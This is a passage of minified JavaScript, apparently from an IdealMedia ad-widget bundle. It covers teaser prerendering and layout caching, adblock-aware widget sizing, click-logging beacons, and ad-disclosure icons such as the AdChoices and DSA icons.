long.`);return}if(s=this.app.root?.getElementsByClassName("mgbox")[0],s&&(typeof Proxy>"u"||this.app.context.getComputedStyle(s).getPropertyValue("--style-applied").trim()==="1")){clearInterval(t),this.styleAppliedResolver();return}};r(),t=setInterval(()=>{r()},50)}calcPreRenderingBlock(){this.app.precalcRect={},this.app.preRenderTeaserSizes={},this.app.preRenderImageSizes={},this.app.preRenderTeaserLengths={},this.app.preRenderTeaserMatched=!0,this.teasers=[].slice.call(this.app.root.getElementsByClassName("mgline")),this.isAdblock&&this.reformatForAdblock(),typeof this.app.iframeSizeChangerBlock?.initIframeSizeChange=="function"&&this.app.iframeSizeChangerBlock.initIframeSizeChange();for(let s=0;s<this.teasers.length;s++){let r=s+1,p=this.teasers[s];this.app.preRenderTeaserMatched&&(this.fixImageZeroDims(p),this.calcPrerenderTeaserLengths(p,r)),this.calcPrerenderTeaserSizes(p,r)}let t=this.app.root.getBoundingClientRect();this.app.precalcRect.width=Math.ceil(t.width?t.width:t.right-t.left),this.app.precalcRect.height=Math.ceil(t.height?t.height:t.bottom-t.top)-this.childMarginFixPixels;let{width:e,height:i}=this.app.utils.getContentSize(this.app.root.querySelector(".mgbox")||this.app.root);if(this.app.requestParams.w=e,this.app.requestParams.h=i,this.app.preRenderTeaserMatched){let s=this.groupTeaserData(this.app.preRenderTeaserLengths,r=>r.length);this.app.requestParams.tl=s.values,this.app.requestParams.tlp=s.positions}else this.app.requestParams.tli=1;if(this.isBannerAllowed){let s=Object.keys(this.app.preRenderTeaserSizes).map(f=>this.app.preRenderTeaserSizes[f]),r=this.groupTeaserData(this.app.preRenderTeaserSizes,f=>`${f.width}x${f.height}`);this.app.requestParams.sz=r.values,this.app.requestParams.szp=r.positions;let p=s[0].top,d=s.reduce((f,u)=>{let y=u.top+(p<0?-p:0),v=f[y]||[];return{...f,[y]:[...v,u.position]}},{});this.app.requestParams.szl=Object.keys(d).map(f=>d[f]).join(";"),Object.keys(d).forEach(f=>{let u=d[f],y=u.length===1;u.forEach(v=>{let S=s.filter(w=>w.position===v)[0];S&&(S.isSingleInRow=y)})})}this.updateStorageDimsData(),this.cleanAfterPrerender(),this.performAfterPrerender()}fixImageZeroDims(t){let e=t.querySelector("img.mcimg"),i=t.querySelector("div.mcimg");if(e&&i&&!this.hasHeight(e)&&!this.hasHeight(i)){let s=this.getMaxHeightStyle(e),r=this.getMaxHeightStyle(t)||this.getMaxHeightStyle(this.app.root.querySelector(".mgbox"));s&&r&&s<=r&&e.style.setProperty("height",`${s}px`,"important")}}getMaxHeightStyle(t){if(!t)return null;let{maxHeight:e}=this.app.context.getComputedStyle(t),i=parseFloat(e);return!e||e==="none"||e==="auto"||isNaN(i)?null:i}hasHeight(t){return t?this.app.utils.getSize(t).height>0:!1}groupTeaserData(t,e){let i=Object.keys(t).map(r=>t[r]),s={};return i.forEach(r=>{let p=e(r);s[p]||(s[p]=[]),s[p].push(r.position)}),{values:Object.keys(s).join(";"),positions:Object.keys(s).map(r=>s[r].join(",")).join(";")}}cleanAfterPrerender(){this.app.root=this.app.realRoot;let t="preRenderingBlock1457387_"+this.app.uniqId,e=this.app.root;this.app.root.parentNode.id===t&&this.app.root.parentNode.parentNode!=null&&(e=this.app.root.parentNode.parentNode),e.querySelector("#"+t)!==null&&e.removeChild(e.querySelector("#"+t));let i=this.app.root.querySelector('style[id^="preRender_"]');i&&i.parentNode&&i.parentNode.removeChild(i),this.app.loadedType="",this.app.countLoadBlocks=this.app.countLoadBlocksContainer,this.app.template="",delete this.app.teaserData[""]}performAfterPrerender(){this.app.root.style.overflow="visible",this.app.root.style.visibility="visible",this.app.placeReservationEnabled&&(this.app.root.style.width=this.app.precalcRect.width+"px",this.app.root.style.height=this.app.precalcRect.height+"px"),this.addHook("afterLoadNewsHooks",()=>{this.app.placeReservationEnabled&&this.app.clearPlaceReservation(),this.adblockMaxPercentage>0&&this.changeWidgetWidth()})}checkStorageDimsData(){try{if(this.app.context.localStorage){let t=null,e=this.app.getLct(1768241449),i=j.widgetBuilder,s=Math.ceil(this.app.getRoot().getBoundingClientRect().width),r=JSON.parse(this.app.context.localStorage.getItem(this.storageKey)||"[]").filter(p=>p.rootWidth===s?p.lct===e&&p.hashCommit===i?(t=p,!0):!1:!0);if(t){let p=["sz","szp","szl"];this.app.precalcRect=t.precalcRect,this.app.preRenderTeaserSizes=t.preRenderTeaserSizes,this.app.preRenderImageSizes=t.preRenderImageSizes,this.app.preRenderTeaserLengths=t.preRenderTeaserLengths,this.app.preRenderTeaserMatched=t.preRenderTeaserMatched,t.adblockMaxPercentage&&(this.adblockMaxPercentage=t.adblockMaxPercentage),Object.keys(t.requestParams).forEach(d=>{!this.isBannerAllowed&&p.indexOf(d)!==-1||(this.app.requestParams[d]=t.requestParams[d])}),this.addHook("beforeInitHooks",this.performAfterPrerender)}this.app.context.localStorage.setItem(this.storageKey,JSON.stringify(r))}}catch{}}updateStorageDimsData(){let t=["w","h","sz","szp","szl","limitads","tl","tlp","tli"],e={};e.requestParams={},e.precalcRect=this.app.precalcRect,e.preRenderTeaserSizes=this.app.preRenderTeaserSizes,e.preRenderImageSizes=this.app.preRenderImageSizes,e.preRenderTeaserLengths=this.app.preRenderTeaserLengths,e.preRenderTeaserMatched=this.app.preRenderTeaserMatched,e.lct=this.app.getLct(1768241449),e.hashCommit=j.widgetBuilder,e.rootWidth=Math.ceil(this.app.getRoot().getBoundingClientRect().width),this.adblockMaxPercentage>0&&(e.adblockMaxPercentage=this.adblockMaxPercentage),Object.keys(this.app.requestParams).forEach(i=>{t.indexOf(i)!==-1&&(e.requestParams[i]=this.app.requestParams[i])});try{if(this.app.context.localStorage){let i=JSON.parse(this.app.context.localStorage.getItem(this.storageKey)||"[]");i.push(e),this.app.context.localStorage.setItem(this.storageKey,JSON.stringify(i))}}catch{}}preparePrerenderData(t){let e=this.app.context.document.createElement("div"),i=this.app.context.document.createElement("div"),s=t||this.app.getExpectedCountNews(),r=[],p="preRenderingBlock1457387_"+this.app.uniqId;if(e.id=p,e.style.visibility="hidden",i.id=this.app.root.id,i.style.padding=`${this.childMarginFixPixels}px 0 0 0`,i.style.margin=`-${this.childMarginFixPixels}px auto 0 auto`,e.appendChild(i),this.app.loadedType="goods",this.app.realRoot=this.app.root,this.app.countLoadBlocksContainer=this.app.countLoadBlocks,this.app.root.appendChild(e),this.app.root=i,this.app.isShowedUpFormat){let d=`#${p} {position: fixed;bottom: -150%;left: -150%;width: 100%;
        opacity: 0;}#${p} div.mgbox {display: flex !important;position: relative !important;}`;this.app.stylesheetsBlock.add("preRender",d)}for(let d=1;d<=s;d++)r.push({type:st.Teaser,coopType:tt.Wages,hash:"",id:d.toString(),source:Xs.domain,title:this.repeatToLimit(Xs.title),desc:"",img:this.app.blankImage,price:"",priceold:"",discount:"",iteration:d,impt:[],eventtrackers:[],clicktrackers:[],category:"",catId:null,cdt:"",cta:"",dl:"",extd:0,link:"",mediaType:"",mirror:"",page:1,sdl:0,dsa_link:null,bidPrice:0,requestId:null,nextUpIteration:null,criteo_pi:null,criteo_piu:null});return this.app.teaserData[""]=r[0],r}prerenderNews(t){if(this.app.root&&t){this.app.fallbackMode&&this.app.countLoadBlocks===0&&(this.app.root.innerHTML=""),this.app.advertLinkBlock.refreshAdvertLink(),t=this.app.advertLinkBlock.parseAdvertLink(t),this.addPreRenderTemplate(t);let e=this.app.root.getElementsByTagName("a");for(let i=0;i<e.length;i++)e[i].rel="sponsored nofollow noopener";this.app.root.querySelectorAll(".mgbox").forEach(i=>{i.classList.add("prerender")})}}addPreRenderTemplate(t){this.app.root.insertAdjacentHTML("beforeend",this.app.preTemplate+t+this.app.postTemplate)}calcPrerenderTeaserSizes(t,e){let{width:i,height:s}=this.app.utils.getSize(t),r=t.querySelector("img.mcimg");if(r&&this.calcPrerenderImageSizes(r,e),this.isNeedRecalcTeaserHeight(i,s)){let p=!1;this.teasers[e-1].innerHTML=`<div style="min-width: ${this.bannerWidth}px; min-height: ${this.bannerStretchHeight}px;"></div>`;let d=this.teasers[e-1].getBoundingClientRect(),f=this.app.root.getBoundingClientRect();if(d.width>=this.bannerWidth&&d.height>=this.bannerStretchHeight){p=!0;let u=this.app.root.parentNode;for(;u&&typeof u.tagName<"u"&&u.tagName!=="BODY";){let y=u.getBoundingClientRect();if(y.width<f.width||y.height<f.height){p=!1;break}else u=u.parentNode}}p&&(s=this.bannerStretchHeight)}this.app.preRenderTeaserSizes[e-1]={height:s,width:i,position:e,top:Math.floor(t.getBoundingClientRect().top)}}calcPrerenderTeaserLengths(t,e){let i=this.findParentMgbox(t),s=t.getElementsByClassName("image-with-text")[0],r=t.getElementsByClassName("text-elements")[0],p=t.getElementsByClassName("text_on_hover")[0],d=t.getElementsByClassName("mctitle")[0];if(i&&s&&r&&p&&d){let f=d.getElementsByTagName("a")[0],u=f.textContent.trim(),y=this.getClampedElement(d,f),v=this.getLastTextElement(p,d),S=0,w={mgbox:i,teaser:t,imageWithText:s,textElements:r,textOnHover:p,title:d,textEl:f,lastTextEl:v};if(y&&this.isTextNotClamped(f,y)||!y&&this.isFullTextVisible(w)){this.app.preRenderTeaserLengths[e-1]={length:u.length,position:e};return}for(let T=u.length;T>0;T--)if(f.textContent=u.slice(0,T),y&&this.isTextNotClamped(f,y)||!y&&this.isFullTextVisible(w)){S=T;break}this.app.preRenderTeaserLengths[e-1]={length:Math.max(0,y?S-3:S),position:e}}else this.app.log(`${this.name}: teaser ${e} does not match the basic structure.`),this.app.preRenderTeaserMatched=!1}findParentMgbox(t){let e=t.parentElement;for(;e;){if(e===this.app.root)return null;if(e.classList&&e.classList.contains("mgbox"))return e;e=e.parentElement}return null}isNeedRecalcTeaserHeight(t,e){return this.isBannerAllowed&&t>=this.bannerWidth&&e>=this.bannerMinHeight&&e<this.bannerStretchHeight}calcPrerenderImageSizes(t,e){let i=t.getBoundingClientRect();if(i.height===0||i.width===0){let s="#preRenderingBlock1457387_"+this.app.uniqId;if(this.app.realRoot.querySelector(s)!==null){let r=this.app.realRoot.querySelector(s);r.style.clear="both",i=t.getBoundingClientRect()}}this.app.preRenderImageSizes[e-1]={height:i.height,width:i.width}}reformatForAdblock(){if(this.app.isMobile()){for(let t=this.teasers.length;t>1;t--){let e=this.teasers[t-1];if(this.app.root.getBoundingClientRect().height>this.app.context.screen.height&&e&&e.parentNode)e.parentNode.removeChild(e);else break}this.teasers=[].slice.call(this.app.root.getElementsByClassName("mgline")),this.app.requestParams.limitads=this.teasers.length}else{let t="",e=0;for(let i in this.app.childWidgetsData)if(this.app.childWidgetsData.hasOwnProperty(i)&&this.app.childWidgetsData[i].isAdblockChild){t=this.app.childWidgetsData[i].childSubtype;break}t==="under-article-widget-adblock"||t==="in-article-adblock"?e=25:t==="header-widget-adblock"&&(e=15),t&&t.indexOf("adblock")!==-1&&e>0&&(this.adblockMaxPercentage=e)}}changeWidgetWidth(){let t=this.app.root.querySelector(".mgbox"),e=t.offsetWidth,i=t.offsetHeight,s=e*i,r=this.app.context.innerWidth*this.app.context.innerHeight;if(s/r*100>this.adblockMaxPercentage&&e>this.adblockMinWidgetWidth){let d=r*this.adblockMaxPercentage/100,f=s-d,u=e-e*(f/s/2),y=u>=this.adblockMinWidgetWidth?Math.floor(u):this.adblockMinWidgetWidth;t.style.maxWidth=y+"px"}}repeatToLimit(t){let e=Math.ceil(this.teaserTitleLimit/t.length);return Array(e+1).join(t).slice(0,this.teaserTitleLimit)}getClampedElement(t,e){let i=this.getClampedLines(t),s=this.getClampedLines(e),r={};return i?(r.el=t,r.maxLines=i):s&&(r.el=e,r.maxLines=s),Object.keys(r).length?r:null}getClampedLines(t){let e=null,i=this.app.context.getComputedStyle(t),s=parseInt(i.webkitLineClamp);return i.webkitLineClamp!=="none"&&i.overflow==="hidden"&&!isNaN(s)&&s>0&&(e=s),e}isFullTextVisible(t){let{mgbox:e,teaser:i,imageWithText:s,textElements:r,textOnHover:p,title:d,textEl:f,lastTextEl:u}=t,y=[e,i,s],v=[i,r,p,d,f],S=this.getRectBottom(u),w=5;return!(v.some(T=>T&&T.scrollHeight-this.app.utils.getSize(T).height>w)||y.some(T=>T&&this.app.utils.getSize(T).height<this.app.utils.getSize(r).height)||S-this.getRectBottom(i)>w||S-this.getRectBottom(e)>w)}getRectBottom(t){return t.getBoundingClientRect().bottom}getLastTextElement(t,e){let i=[].slice.call(t.children),s=p=>{let d=this.app.context.getComputedStyle(p);return d.display!=="none"&&d.position!=="absolute"&&d.position!=="fixed"},r=p=>{if(!s(p))return null;if(this.hasHeight(p))return p;let d=[].slice.call(p.children);for(let f=d.length-1;f>=0;f--){let u=r(d[f]);if(u)return u}return null};for(let p=i.length-1;p>=0;p--){let d=i[p];if(d===e)return e;let f=r(d);if(f)return f}return e}isTextNotClamped(t,e){let i=e.el.scrollHeight,s=parseFloat(this.app.context.getComputedStyle(t).lineHeight);return!(Math.round(i/s)>e.maxLines)}}});var Zs={};rt(Zs,{VersionControlBlock:()=>ci});var ci,ta=$(()=>{C();P();B();W();A();_();L();R();at();ci=class extends M{constructor(t){super(t),this.name="VersionControlBlock",this.initConsoleInfo()}initConsoleInfo(){let t=j,e=Object.keys(t);if(e.length>0){let i=`%c Branch: vt-31179  \u2192  WIDGET: 1457387_${this.app.uniqId}  `;for(let s=0;s<e.length;s++)i+="\u2192  "+e[s]+": "+t[e[s]]+"  ";console.info(i,"color: gold; font: 1rem/1 Tahoma; background: #1d1d1d; padding: 10px;")}}}});var ea={};rt(ea,{InternalExchangeBlock:()=>li});var li,ia=$(()=>{C();P();B();W();A();_();L();R();at();kt();li=class extends M{constructor(t){super(t),this.name="InternalExchangeBlock",this.addHook("afterLoadNewsHooks",this.initIntExchangeLabels)}initIntExchangeLabels(){if(this.app.enabledCooperationTypes.indexOf("int_exchange")===-1&&[Pt.IM,Pt.AK].indexOf(this.app.currentSubnet)===-1)return;let t=this.getComments(this.app.root),e=this.app.root.getElementsByClassName(`type-${tt.Wages}`);if(!(this.app.currentSubnet===Pt.IM&&this.app.enabledCooperationTypes.indexOf("wages")!==-1&&this.app.enabledCooperationTypes.length===1&&e.length===t.length))for(let i=0;i<t.length;i++){let s=t[i],r=this.app.findClosest(s,".mgline");if(!r||r.className.indexOf(`type-${tt.Wages}`)===-1&&r.className.indexOf(`type-${tt.Azerion}`)===-1)continue;let p=this.app.context.document.createElement("IMG");p.setAttribute("height","20"),p.setAttribute("width","20"),p.setAttribute("alt",""),s.data==="intExchangeWagesImagePlace"&&(p.className="mcimgad",Pt.IM===3?(p.src=this.app.webProtocol+"//cdn.idealmedia.io/images/"+"cdn.idealmedia.io".split(".")[1]+"/int_exchange_wages_ad.svg",p.style.maxWidth="20px"):p.src=this.app.webProtocol+"//cdn.idealmedia.io/images/lentainform/int_exchange_wages_ad.svg");let d=r.querySelector("a"),f=d["data-hash"]||d.getAttribute("data-hash");f&&this.app.teaserData[f]&&this.app.teaserData[f].source&&s.data==="intExhangeWagesSourcePlace"&&(p.className="mcimgsrc",p.src=this.app.webProtocol+"//cdn.idealmedia.io/images/lentainform/int_exchange_wages_src.svg"),p.src&&s.parentNode.replaceChild(p,s)}}getComments(t){let e=[],i=[t];for(;i.length>0;){let s=i.pop();for(let r=0;r<s.childNodes.length;r++){let p=s.childNodes[r];p.nodeType===Node.COMMENT_NODE?e.push(p):i.push(p)}}return e}}});var sa={};rt(sa,{InternalExchangeLoggerBlock:()=>di});var di,aa=$(()=>{C();P();B();W();A();_();L();R();at();kt();di=class extends M{constructor(t){super(t),this.name="InternalExchangeLoggerBlock",this.app.internalExchangeLoggerHandler=this.clickHandler.bind(this),this.setPageUnloadEvents(),this.addHook("afterLoadNewsHooks",this.init)}init(){this.app.addClickHandler(this.app.clickHandlerList.internalExchangeLogger.handler,this.app.clickHandlerList.internalExchangeLogger.priority)}clickHandler(t,e){if(typeof e.button<"u"&&e.button!==0)return!0;let i=t.getAttribute("data-hash"),s=this.app.teaserData[i];if(s&&s.coopType==tt.InternalExchange){let r={};r.cid=`cid=${this.app.id}`,r.tid=`tid=${s.id}`,r.h=`h=${i}`,typeof this.app.servicerData.isBot<"u"&&(r.bot=`bot=${this.app.servicerData.isBot}`),typeof this.app.servicerData.tt<"u"&&(r.tt=`tt=${this.app.servicerData.tt}`),typeof this.app.servicerData.ts<"u"&&(r.ts=`ts=${this.app.servicerData.ts}`),typeof this.app.servicerData.psid<"u"&&(r.psid=`psid=${this.app.servicerData.psid}`),typeof this.app.servicerData.dt<"u"&&(r.dt=`dt=${this.app.servicerData.dt}`);let p=t.parentElement.tagName,d="."+this.app.extractClass(t.parentElement);r.ce=`ce=${p}${d}`,this.app.context._mgDelayedClickUrl=this.app.request.prepareUrl(this.app.webProtocol+"//c.idealmedia.io/clie",r)}return!0}setPageUnloadEvents(){let{hidden:t,visibilityChange:e}=this.app.utils.getLeavePageValue();this.app.context.document.addEventListener(e,()=>{this.app.context.document[t]&&this.sendClickData()}),this.app.context.addEventListener("beforeunload",()=>{this.sendClickData()}),this.app.context.addEventListener("pagehide",()=>{this.sendClickData()},{once:!0,capture:!0})}sendClickData(){this.app.context._mgDelayedClickUrl&&(this.app.request.pixel("internalExchangeLogger",this.app.context._mgDelayedClickUrl,{},{}),this.app.context._mgDelayedClickUrl=null)}}});var ra={};rt(ra,{RefreshTeaserAfterClickBlock:()=>ne});var ne,hi=$(()=>{C();P();B();W();A();_();L();R();at();kt();ne=class extends M{constructor(t){super(t),this.name="RefreshTeaserAfterClickBlock",this.addHook("afterLoadNewsHooks",this.init)}init(){this.app.getWidgetValue("refreshTeaserAfterClick",!0)&&typeof this.app.refreshNewsHandler>"u"&&(this.app.refreshNewsHandler=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.refreshNews.handler,this.app.clickHandlerList.refreshNews.priority))}onClick(t,e){if(typeof e.button<"u"&&e.button!==0)return!0;let i=t.getAttribute("data-hash"),s=this.app.teaserData[i];return s&&s.type===st.Teaser&&(s.coopType===tt.Wages&&s.extd!==1||s.coopType===tt.Exchange)&&(this.app.refreshedElement=this.findParentMgline(t),this.app.refreshedElement.dataset.pos||(this.app.refreshedElement.dataset.pos=String(s.iteration)),this.app.requestParams.limitads=1,this.app.requestParams.pos=Number(this.app.refreshedElement.dataset.pos),this.app.collectExceptParams(),this.app.injectScript(!1,1)),!0}findParentMgline(t){for(;(t=t.parentElement)&&!t.classList.contains("mgline"););return t}}});var na={};rt(na,{CriteoIconBlock:()=>ui});var ui,oa=$(()=>{C();P();B();W();A();_();L();R();at();ui=class extends M{constructor(t){super(t),this.isStylesAdded=!1,this.iconWidth=19,this.iconHeight=15,this.name="CriteoIconBlock",this.addHook("afterInitHooks",this.sendCriteoParam),this.addHook("afterLoadNewsHooks",this.addCriteoIcon)}sendCriteoParam(){this.app.requestParams.cpicon=1}addCriteoIcon(){let t=this.app.root.querySelectorAll(".mgline");for(let e=0;e<t.length;e++){let i=t[e];if(typeof i.dataset.criteo<"u")continue;let s=i.getAttribute("data-i"),r=this.app.teaserData[s];if(r&&r.criteo_pi&&r.criteo_piu){i.dataset.criteo="true";let p=this.buildIcon(r.criteo_pi,r.criteo_piu),d=i.querySelector(".image-with-text");d=d||i,this.addStyles(),d.style.position="relative",d.style.overflow="visible",d.appendChild(p)}}}buildIcon(t,e){let i=this.app.context.document.createElement("div"),s=this.app.context.document.createElement("a"),r=this.app.context.document.createElement("img"),p=this.app.getTranslation("[INFORMER_CRITEO_ICON_TITLE]")||"AdChoices";return i.classList.add("mgcriteo-container"),s.classList.add("mgcriteo-link"),r.classList.add("mgcriteo-icon"),r.width=this.iconWidth,r.height=this.iconHeight,r.alt=p,r.src=t,s.href=e,s.target="_blank",s.title=p,s.rel=this.app.nofollowAttributes,s.appendChild(r),i.appendChild(s),i}addStyles(){if(this.isStylesAdded)return;let t=`.mgcriteo-container {width: ${this.iconWidth}px;height: ${this.iconHeight}px;
      position: absolute;right: 0;top: 0;overflow: hidden;z-index: 1000;opacity: 1;padding: 0;margin: 0;}
      .mgcriteo-link {display: block;max-width: ${this.iconWidth}px;max-height: ${this.iconHeight}px;
      text-decoration: none;outline: none;border: none;cursor: pointer;padding: 0;margin: 0;opacity: 1;}
      .mgcriteo-icon {width: ${this.iconWidth}px;height: ${this.iconHeight}px;max-width: ${this.iconWidth}px;
      max-height: ${this.iconHeight}px;display: block;padding: 0;margin: 0;opacity: 1;}`;this.app.stylesheetsBlock.add("criteo-icon",t),this.isStylesAdded=!0}}});var pa={};rt(pa,{RejectBlock:()=>fi});var fi,ca=$(()=>{C();P();B();W();A();_();L();R();at();fi=class extends M{constructor(t){super(t),this.isRejectNeeded=!1,this.isStylesAppended=!1,this.name="RejectBlock",this.app.IdealmediaReject=()=>{this.isRejectNeeded=!0},this.addHook("afterLoadNewsHooks",this.initReject)}initReject(){this.isRejectNeeded&&this.reject()}reject(){let t=this.app.root.querySelectorAll(".mgline");for(let e=0;e<t.length;e++){let i=t[e],s=i.querySelector(".close-informer"),r=i.querySelector("div.mcimg"),p=i.className.match(/teaser-([0-9]+)/),d=i.className.match(/type-(w|e|i)/);if(!s&&r&&i.className.indexOf("dsp")<=0&&p&&d&&d[1]!=="i"&&typeof i.dataset.criteo>"u"){let u=this.buildCloseBtn(p,d);i.querySelector(".image-with-text")?.appendChild(u)}}this.initRejectStyles()}buildCloseBtn(t,e){let i=this.app.subnetDashboardDomain+"/publisher/blocked",s=this.app.context.document.createElement("a");return s.className="close-informer",s.href=i+"/teaser/"+t[1]+"/widget/"+(e[1]==="w"?"57789310/type/goods":"0/type/news"),s.target="_blank",s.style.top="2px",s.style.right="3px",s.rel=this.app.nofollowAttributes,s}initRejectStyles(){if(this.isStylesAppended)return;this.app.stylesheetsBlock.add("reject",`
div.mgline a.close-informer {
width: 14px !important;
height: 14px !important;
background-image: url("[data-uri]");
display: block;
opacity: 0;
position: absolute;
right: 2px;
top: 2px;
z-index: 149999;
cursor: pointer;
-moz-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
-webkit-transition: all 0.3s ease-out;
-ms-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
.mgline a.close-informer:hover {
opacity: 1;
}
.mgline .image-with-text img.mcimgad {
-moz-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
-webkit-transition: all 0.3s ease-out;
-ms-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
div.mcimg {
position: relative;
}
div.image-with-price {
position: relative;
}
.mgline .image-container {
width: auto;
margin: 0 auto;
position: relative;
}`),this.isStylesAppended=!0}}});var la={};rt(la,{DSAIconBlock:()=>xi});var xi,da=$(()=>{C();P();B();W();A();_();L();R();at();xi=class extends M{constructor(t){super(t),this.isStylesAppended=!1,this.iconSize=16,this.name="DSAIconBlock",this.isMobile=this.app.isMobile()||this.app.isTablet(),this.nonClickZone=this.isMobile?9:5,this.addHook("afterLoadNewsHooks",this.init)}init(){let t=this.app.root.querySelectorAll(".mgline");for(let e=0;e<t.length;e++){let i=t[e];if(typeof i.dataset.dsa<"u"||i.classList.contains("type-v"))continue;let s=i.getAttribute("data-i"),r=this.app.teaserData[s];if(r&&r.dsa_link){i.dataset.dsa="true";let p=this.buildIcon(r.dsa_link),d=i.querySelector(".image-with-text");if(d){let f=!!i.querySelector(".close-informer")||!!i.querySelector(".mgcriteo-icon");d.style.position="relative",d.style.overflow="visible",d.appendChild(p),this.appendStyles(f)}}}}buildIcon(t){let e=this.app.context.document.createElement("div"),i=this.app.context.document.createElement("a"),s=`<svg class="mgdsa-icon" xmlns="http://www.w3.org/2000/svg" width="18" height="18" 
      viewBox="0 0 18 18" fill="none"><rect width="18" height="18" fill="white"/><g clip-path="url(#clip0_49_159)">
      <path d="M9 1.5C4.86 1.5 1.5 4.86 1.5 9C1.5 13.14 4.86 16.5 9 16.5C13.14 16.5 16.5 13.14 16.5 9C16.5 4.86
        13.14 1.5 9 1.5ZM9 15C5.6925 15 3 12.3075 3 9C3 5.6925 5.6925 3 9 3C12.3075 3 15 5.6925 15 9C15 12.3075
        12.3075 15 9 15Z" fill="#737373"/>
        <path d="M9.65019 11.8586L9.6502 8.21708H7.47609V9.35846H8.50881L8.50881 13L10.6829 13V11.8586H9.65019Z"
        fill="#737373"/>
        <path d="M10 6C10 6.55228 9.55229 7 9 7C8.44772 7 8 6.55228 8 6C8 5.44772 8.44772 5 9 5C9.55229 5 10
        5.44772 10 6Z" fill="#737373"/></g><defs><clipPath id="clip0_49_159">
        <rect width="16" height="16" fill="white" transform="translate(1 1)"/></clipPath></defs></svg>`;return e.classList.add("mgdsa-container"),i.classList.add("mgdsa-link"),i.href=t,i.target="_blank",i.title=this.app.getTranslation("[INFORMER_DSA_ICON_TITLE]"),i.rel=this.app.nofollowAttributes,i.innerHTML=s,e.appendChild(i),e}appendStyles(t){if(this.isStylesAppended)return;let e=`.mgdsa-container {display: flex;justify-content: flex-end;
      width: ${this.iconSize+this.nonClickZone}px;height: ${this.iconSize+this.nonClickZone}px;
      position: absolute;right: 0px;top: ${t?"18px":"0px"};
      z-index: 2147483646;opacity: ${this.isMobile?1:0};
      transition: opacity 0.3s ease-out;}.mgdsa-link {display: block;max-width: ${this.iconSize}px;
      max-height: ${this.iconSize}px;text-decoration: none;outline: none;border: none;cursor: pointer;}
      .mgdsa-icon {width: ${this.iconSize}px;height: ${this.iconSize}px;max-width: ${this.iconSize}px;
      max-height: ${this.iconSize}px;display: block;}`;this.isMobile?e+=`.mgdsa-link {padding: 0 0 ${this.nonClickZone}px ${this.nonClickZone}px;
        box-sizing: content-box;}`:e+=".mgline:hover .mgdsa-container {opacity: 1;}",this.app.stylesheetsBlock.add("dsa-icon",e),this.isStylesAppended=!0}}});var ha={};rt(ha,{TeaserHoverBlock:()=>mi});var mi,ua=$(()=>{C();P();B();W();A();_();L();R();at();mi=class extends M{constructor(t){super(t),this.name="TeaserHoverBlock",this.addHook("afterLoadNewsHooks",this.init)}init(){let t=this.app.root.querySelectorAll(".mgline");for(let e=0;e<t.length;e++){let i=t[e],s={mgline:i,advIcon:i.querySelector("img.mcimgad"),rejectIcon:i.querySelector(".close-informer")};this.teaserHover(s)}}teaserHover(t){let{mgline:e,advIcon:i,rejectIcon:s}=t,r={advIcon:{el:i,positionLimits:this.iconPositionLimits(i,s)},rejectIcon:{el:s}};this.app.isTouchDevice()?e.addEventListener("click",()=>{s&&this.moveIconsForward(r)}):e.addEventListener("mouseenter",()=>{s&&this.moveIconsForward(r)}),e.addEventListener("mouseleave",()=>{s&&this.moveIconsBack(r)})}iconPositionLimits(t,e){let i=this.getIconCurrentPosition(t),s=this.getIconCurrentPosition(e);return!t||!e?{initial:null,ending:null}:{initial:i.right,ending:i.right+e.offsetWidth+s.right}}moveIconsForward(t){this.isAdvIconOnTop(t.advIcon.el)&&this.changeIconPosition(t.advIcon,"mouseenter"),t.rejectIcon.el&&(t.rejectIcon.el.style.opacity="0.7")}moveIconsBack(t){this.isAdvIconOnTop(t.advIcon.el)&&this.changeIconPosition(t.advIcon,"mouseleave"),t.rejectIcon.el&&(t.rejectIcon.el.style.opacity="0")}changeIconPosition(t,e){let i=t.positionLimits.initial,s=t.positionLimits.ending;t.el&&(e==="mouseenter"&&s!==null&&(t.el.style.right=s+"px"),e==="mouseleave"&&i!==null&&(t.el.style.right=i+"px"))}getIconCurrentPosition(t){let e=t?this.app.context.getComputedStyle(t):null;return{right:e?parseInt(e.right.replace("px","")):null,top:e?parseInt(e.top.replace("px","")):null}}isAdvIconOnTop(t){if(t){let e=+this.app.context.getComputedStyle(t).top.replace("px","");return e>=0&&e<=5}}}});var xa={};rt(xa,{InAppParamsBlock:()=>gi});var fa,gi,ma=$(()=>{C();P();B();W();A();_();L();R();at();fa=["mgBundle","mgStoreurl","mgIfa","gdpr","gdprConsent","usPrivacy","gdprApplies","consentData","uspString","mgContenturl","mgIfatype","mgUserlat"],gi=class extends M{constructor(t){super(t),this.name="InAppParamsBlock",this.addHook("afterInitHooks",()=>{this.rootContainer=this.app.getRoot();for(let e in this.rootContainer.dataset)if(fa.indexOf(e)!==-1){this.setMgDataAttributes();break}})}setMgDataAttributes(){let t=["${BUNDLE}","${STORE_URL}","%%ADVERTISING_IDENTIFIER_PLAIN%%","${GDPR}","${GDPR_CONSENT_358}","${CCPA}","%%PATTERN:url%%","%%ADVERTISING_IDENTIFIER_TYPE%%","%%ADVERTISING_IDENTIFIER_IS_LAT%%"];for(let e in this.rootContainer.dataset)if(fa.indexOf(e)!==-1){let i=this.rootContainer.dataset[e];if(t.indexOf(i)!==-1)continue;e==="gdpr"||e==="gdprApplies"?this.app.requestParams.gdpr=Number(i)||1:e==="gdprConsent"||e==="consentData"?this.app.requestParams.gdpr_consent=i:e==="usPrivacy"||e==="uspString"?this.app.requestParams.us_privacy=i:this.app.requestParams[e]=i}}}});var ga={};rt(ga,{CountersBlock:()=>bi});var bi,ba=$(()=>{C();P();B();W();A();_();L();R();at();kt();bi=class extends M{constructor(t){super(t),this.trackCappingList={},this.name="CountersBlock",this.addHook("afterLoadNewsHooks",this.countersLoad),this.addHook("afterLoadNewsHooks",this.parseTrackers),this.addHook("afterPrepareCappingDataHooks",this.sendImpTrackCapping)}countersLoad(){let t=65308;if(Number(this.app.id)!==1457387){let e=this.app.childWidgetsData[this.app.id];t=e?e.newsWidgetIdPartner:null}}parseTrackers(){let t=Object.keys(this.app.teaserData);for(let e in t)if(t.hasOwnProperty(e)){let i=t[e],s=this.app.teaserData[i].impt.length?qt.Impt:qt.Event,r=s===qt.Impt?this.app.teaserData[i].impt:this.app.teaserData[i].eventtrackers;for(let p=0;p<r.length;p++){let d=r[p];d.trackerType=s,!(typeof 